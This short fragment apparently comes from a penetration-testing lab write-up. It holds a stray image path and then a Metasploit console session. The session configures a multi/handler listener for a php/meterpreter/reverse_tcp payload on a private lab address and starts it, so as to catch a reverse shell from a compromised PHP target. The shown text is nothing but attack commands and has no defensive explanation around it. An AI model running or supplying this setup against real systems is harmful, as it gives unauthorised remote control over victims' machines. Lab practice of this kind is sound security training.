 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.6
LHOST => 10.0.2.6
msf5 exploit(multi/handler) > run